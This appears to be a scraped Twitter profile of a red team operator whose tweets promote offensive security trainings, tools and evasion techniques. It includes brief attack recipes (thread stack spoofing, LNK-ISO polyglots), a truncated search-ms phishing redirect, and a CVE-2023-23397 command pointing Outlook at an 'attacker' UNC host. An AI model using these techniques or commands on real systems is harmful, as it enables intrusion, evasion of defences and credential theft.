mgeeky | Mariusz Banach
@mariuszbit
Followers
11,735
Following
634
Media
115
Statuses
1,178
🔴 Red Team operator, ex-MWR/F-Secure pentester, ex-AV engine developer @ESET , green tea addict. 🫖 @mgeeky @infosec .exchange
Polska
Joined March 2016
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
LINGORM PANTENE TRIP
• 580711 Tweets
Wizkid
• 392510 Tweets
APT OUT NOW
• 284234 Tweets
Ruto
• 138787 Tweets
علي النبي
• 63842 Tweets
Kindiki
• 50924 Tweets
Hayırlı Cumalar
• 43628 Tweets
FREEN X PRADA OPENING STORE
• 32857 Tweets
安倍氏の女装
• 29782 Tweets
#PRADAxSAROCHA
• 28496 Tweets
新刀剣男士
• 18342 Tweets
#جمعه_مباركه
• 17108 Tweets
LMSY AFFAIR FINAL EP
• 15998 Tweets
IEBC
• 12968 Tweets
OHMLENG BOWLING CHARITY
• 11478 Tweets
Last Seen Profiles
Pinned Tweet
🔥 Had a blast today presenting "Desperate Infection Chains" talk
@x33fcon
, touching on complex infection chains and code signed threats.
☢ In case you're interested - sharing my slide deck below:
Let me know what you think & enjoy! 😎
11
94
291
☢️ I'm so excited - just issued my first blog post☢️
As promised - sharing my
@WarConPL
slides deck on:
Power of positive feedback made me publish them during my first day of holidays (●'◡'●)
Let me know if you like it 🔥
40
320
764
💎 Can't count in how many Active Directory audits this monstrous Cypher query helped me swiftly collect stats of a
#BloodHound
collection!⚡
Simply Find & Replace "" w/ your target domain aaaand you have it
Helpful? Lemme know!💀
9
172
603
Ever wanted to hide from memory scanners like Moneta or Pe-Sieve just like
@MDSecLabs
Nighthawk C2 does? Here's a PoC for that powerful in-memory evasion trick:
It's not brand new, nothing I devised myself only a sample implementation to show technique.
4
166
428
🦠If you wish to understand what's causing your AMSI detection - whether VBA or WSH, you might check out Matt Graeber's
@mattifestation
AMSITools.ps1.
I crafted up HOWTO and a helper script that uses his brilliant work to pull AMSI events:
5
161
405
And it now landed!
A PoC implementation of Thread Stack Spoofing being an advanced In-Memory evasion technique allowing to better hide injected shellcode's memory allocations from scanners and analysts.
Inspired by marvelous
@MDSecLabs
Nighthawk C2!
4
130
369
😶🌫️While working on
@nikhil_mitt
outstanding Azure Red Team course I've developed a handy powershell toolkit combining various Azure Red Team tactics.
Sharing it now, maybe someone will find it useful✨
4
137
362
☢️ClickOnce + AppDomain Manager Injection (aka signed EXE + DLL sideloading) is the new Initial Access Hotness❤️
Check out
@zyn3rgy
and
@0xthirteen
insights on weaponising them:
Pssst. there's a training & framework already scratching that surface too🥳
4
126
355
- "... and then he said to sign my malware.exe with faked Microsoft cert to evade AVs/EDRs. Would you believe?"
( ̄y▽ ̄)╭ Ohohoho.....
Sign-Artifact.ps1 - based on
@mattifestation
research & implementation shamelessly borrowed here:
2
102
342
Nice! LNK-ISO polyglot weaponisation idea:
1. Create LNK that copies & renames itself to ISO
2. Create LNK-ISO polyglot with
@angealbertini
Mitra
3. Double-click on LNK -> will pop with ISO's contents
4. Rename polyglot back to poly.lnk
Double-click & ISO pops up ✨
@domchell
14
97
320
Hey
#RedTeam
folks! Any ideas for a stable, usable open-source Protector/Compressor/Packer/Shellcode converter anything I might add to ProtectMyTooling out there? 😊
Shellcode, PE, .NET?
sRDI, MPRESS are already in the pipeline!
So far I've got 24 "packers" supported!
15
48
247
Revamping my ☢️ Modern Initial Access training feels soo good!
Next week's
@x33fcon
session will be a blast!
- Nuked away VBA slides
- 10 leaked code signing certs & abuse guidance
- Signed & weaponised MSIX
- Signed ClickOnce (hopefully!)🤞
- plenty of Complex Infection Chains
5
40
226
☢️ Agenda of my Modern Red Team Malware Development training that I'm running at
@x33fcon
next week - almost ready. Just a few final touches!
I already feel like there won't be enough time to cover everything I'd like over 3 days. A month would do tho!
What do you think?💀
8
40
226
☢️ If you missed my
@x33fcon
talk's slides & you're curious checking out on updated "Modern Initial Access & Evasion Tactics" deck, have a look here:
Let me know what you think! ^.^
5
72
223
☢️ Just coded up a little PoC for anyone interested in taking search-ms URI handler for a spin :-)
This could be used to initiate Complex Infection chain:
Email -> URL -> landing page -> Explorer -> LNK/CHM/MSI
Phishing emails making use of the "search-ms" URI protocol handler to download malicious payload.
ClickOnce APT Group also use these technology.
<script>
window.location.href = 'search-ms:query=Review&crumb=location: \\\\domain
@SSL
\
2
163
422
9
84
215
☢️ Updated my Modern Initial Access and Evasion Tactics slide deck by adding one more slide (20th) on VBA Macros in MS Project and MS Visio + updated list of offensively abusable extensions (slide 27th).
We'll cover their offensive use during upcoming
@x33fcon
training 🔥
2
54
201
Thread Stack Spoofing ala
@MDSecLabs
Nighthawk C2 turns out not that hard to implement :)
1. hook Sleep, SymInitialize
2. walk thread call stack w/ StackWalk64
3. Save orig. frame and return addresses (RBP, RIP)
4. Overwrite *(RBP+sizeof(void*)) = fakeRetAddr
5. Sleep
6. Restore
4
52
200
Couldn't believe that such an old trick such as Right-To-Left Override (dated back to 2009!) is still a threat nowadays. So I weaponized it in a simple Python script - and it works :-(
Script available here:
Ref:
I have observed a recent uptick in html attachments abusing "Right-to-Left override" Unicode in the file name, for example the recent Oauth
#phishing
consent campaign. This is a good detection opportunity that MDO seems to miss, so please check your environment. Regex "\u202E"
6
52
139
1
56
178
It takes two lines to exploit CVE-2023-23397 via Outlook COM🙃
🎃Coming as a treat for my supporting sponsors: that's now implemented in my Carbuncle fork 👾
❤️bofnet_jobassembly carbuncle send [...] /badappointment:\\attacker
@8080
\foobar
Check it out:
4
27
143
✨Support for
@chvancooten
NimPackt-v1 added to
#ProtectMyTooling
✨
Now a straightforward .NET Executable/Shellcode loading with Cas' Nim harness is a breeze & can be automated!
I'm still pollishing ProtectMyTooling before public release, stay tuned! 🔥
2
27
130
Now that I'm back from holidays (that took longer than I expected) 🏝️ I added
@wdormann
's CVE-2022-41091 abusing ZIP-based MOTW bypass to PackMyPayload :-)
If you haven't yet got a chance to play with it, try it out:
py evil.xlsm
2
41
123
One of my favorite sneaky ways to get indirect code execution lately! 🤠
@MrUn1k0d3r
collected quite extensive list, nice job!
If you're interested in seeing tool mentioned by
@n00bRage
- drop me a line :)
1
26
106
🔥 Want to learn cool Initial Access tactics, practice successful malware strategies?
I'll be giving 3 days long online training on the matter (30 Nov - 2 Dec).
🌶 Expect course full of spicy hands-on, samples, tooling and guidance on RT malware design!
Long-awaited training now online!
Check this out: "Modern Red Team Malware Development Strategies" by Mariusz Banach (
@mariuszbit
)
Register today 🎟️
1
6
24
5
17
95
Looks like there's more to the OneDrive DLL Hijacking story than meets the eye🧐
@Octoberfest73
However, similarly to MS Teams, I noticed that OneDrive starts either from %LOCALAPPDATA% or %PROGRAMFILES%, depending on whether its an Enterprise or consumer installation.
4
23
86
Do you know that community now opts for running their .NET assemblies in-process ("inlined")?
My Cobalt Strike mgeekys_arsenal.cna now brings a handy interface for using one of
@anthemtotheego
InlineExecute-Assembly &
@med0x2e
ExecuteAssembly BOFs
3
26
85
A single slide from my Malware Development training
@x33fcon
.
Suprising how widespread VBA actually is. 💀
☢️ Anyone fancy trying out VBA for:
- Terminal emulator serving critical systems,
- CAD projects of military equipment,
- SCADA consoles
1
14
74
One Unicode to Blind Them All - enrich LOLBINs with toxic unicode bytes to fool around with process command line property in windows event logs -> make thy SIEMs go blind.
Kudos to
@AndreGironda
for letting me know :-)
2
29
72
Getting ready for
@x33fcon
! 🔥
(ekh. ekh. I *am* trying my best at meming, alright?)
Super hyped to meet all folks and rant how much Red Teams suck and sharing malware is a felony🤣
Super hard to resist myself from adding more slides than I can walk through 😭
4
11
72

Mmmm smells like phish-to-persist opportunity : -)
How about phishy MSI dropping a DLL there onto WindowsApps (genuinely used by .MSIXes)? That'd look rock solid to even seasoned analysts!
I'm sure i'm late to the party, but MSFT put a user-writable folder in $path (%HOMEPATH%\Appdata\Local\Microsoft\
WindowsApps)??? OneDrive tries to load a non-existant DLL (Microsoft.UI.Xaml.XamlTypeInfo.dll) making for an easy user-level hijack
#malware
#redteam
#cybersecurity
11
101
401
0
11
72
Just finished N-days intense crunch on coding, prototyping, blogging. Now ready to release some insights into one of emerging file vectors.
@_EthicalChaos_
already had a proof reading and gave me a green light😊
Two Github repos scheduled for public release & a lengthy blogpost
0
6
59
Great write-up on MSI privilege escalations from
@pfiatde
! Check it out now while it's hot 🔥
0
11
56
Look Ma, I'm in the Internet teaching about computer viruses ☺️
@x33fcon
we're frying brains here :)
Modern Red Team Malware Development Strategies training with
@mariuszbit
at
#x33fcon
It's wild! 🔥
#blueteams
- beware 😉
Multitude of techniques beautifully chained 🔗 together - that's what your fellow
#redteamers
are learning right now 🧑🎓
3
9
53
0
3
54
First day we've been frying brains with heaps of classic initial access TTPs 🧠 Tomorrow we'll be going through lesser known & more relevant ones, including MSIX/APPX 🔥 Dis gon b gud!
It's a very intense, mind blowing experience with
@mariuszbit
! He'll teach you that there is always a way in 🔓🗝️ (and what that way is!) even when it gets desperate 🔥
#x33fcon
#training
1
3
21
0
6
51
Pupeteering your way to phished user's vaults with
@mrgretzky
's Evilnginx 🔥: spawn a browser on attacker's server, paste acquired creds to the legitimate domain instead of relying them. Brilliant!
@antisnatchor
approves 👌
1
5
49
Been busy last days enhancing
@_EthicalChaos_
PR by William Knowles
Now my ver stabily runs multiple .NET assemblies in jobs + applies Ccob's patchless AMSI bypass
Complete tranisition from execute-assembly fork&run to inline!
Will release soon (*^_^*)
4
13
47
@securityfreax
100% agree. These folks are making money from their ingenuity in bypassing anti-cheat systems, that in turn are far more aggressive and invasive compared to EDRs/AVs. Just as it was with Direct Syscalls, malware gangs and cheaters had this tech long before infosec! 🤠
1
2
46
🔥 Having some hard time with Initial Access during your gigs?
Join the February☢️Modern Initial Access and Evasion Tactics☢️ training round and dive deep into lesser known arcanes of common file vectors!
Class trusted by many experienced fellow RTerz!
Just finished up
@mariuszbit
's initial access course. Despite being well-versed in the topic beforehand, I learned some awesome new tips and tricks, and gained some further knowledge of concepts that I just hadn't reached the same depth of understanding of before the course.
0
0
4
0
9
43
So, looks like I'll be speaking at
@x33fcon
this year with. :)
Will throw in a few decent evasion tricks that we use in our RTs.
If you plan to attend, come and say hi :-)
0
3
41
@jaredcatkinson
serie "On Detection: Tactical to Functional" is the most insightful research I read this year🎖️
The approach to methodologically decompose Procedures into further layers is just🤯🤯
If you haven't seen it yet: waste no minute, catch up ✨
1
6
41
🔥 Whooah, that's a really huge update to
#CobaltStrike
4.7: enormous efforts made by
@gregdarwin
& Team, who once again pushed the Adversary Emulation industry by giving us:
SOCKS5, more BOFs memory mgmt primitives, greatly increased Sleep Mask size! 🔥
1
3
40
@ElliotKillick
Thanks Elliot for letting us know!
Looks like there're 370+ executables calling out to ShellExecuteW similarly to WorkFolders.
There must be more to uncover, gotta hunt for them myself too :)
2
2
39
Just updated both
- EvilClippy by
@StanHacked
- OfficePurge by
@AndrewOliveau
to enhance their support for:
- Word (pre-2007, 2007+)
- Excel (pre-2007, 2007+)
- Powerpoint (2007+)
- Publisher (pre-2007)
PRs sent.
Cheers :-)
0
10
37
@0gtweet
Windows Defender's WdFilter.sys has these files hardcoded in its .rdata section.
They may be able to download Mimikatz exe, but as soon as it gets accessed - Defender will remove it (as expected). Be wary about that!
3rd image proves downloads.
Script:
0
8
36
Just received my
#flipperzero
- super pumped to learn all the things on radio hacking! It's been a long time I've captured garage pilot signal with arduino and 3$ antenna. Time flies, now we leave it for Dolphins I guess 😅
3
2
33
Lets hide DPAPI BLOB so that Benjamin won't snatch it. Ideas? Round of a XOR 1-byte over blob will do the trick!
Few weeks later... Mimikatz "aint-no-creds-hiding-from-me" v3 ¯\_(ツ)_/¯
Kudos
@gentilkiwi
!
Always fabulous to see editors low the Windows Security level
When Citrix SSO is enabled... passwords are stored in *user processes* (in addition to system ones)
Ho yeah, *even if you have Credential Guard*
Yeah, that's what Citrix is calling "SSO"
> Will be in
#mimikatz
3 🥝
17
311
845
1
7
35
@campuscodi
It might be worth mentioning here alternative implementation, which authors used as a foundation:
0
8
34
💣 Latest in Pass-The-Ticket 💣
Silver Ticket -> Golden -> even goldier Diamond Ticket
Brought by
@exploitph
&
@4ndr3w6S
- amazing work!
It's hard for me to convey how cool the "Diamond Ticket" implementation from
@exploitph
&
@4ndr3w6S
(based on work from
@TalBeerySec
&
@chernymi
) really is. This is a "I wish I would have thought of it" type of idea that was implemented elegantly by Charlie and Andrew 1/2
1
31
84
0
13
34
🙈🙊🙉Soon I'll be burning TTPs💔
Hoped to keep them secret for a longer while, but recently TAs started catching up and I'm motivated to outrun them by releasing tech details & samples.
Hopefully security vendors & defensive community will swiftly come up with rulesets & optics
2
1
29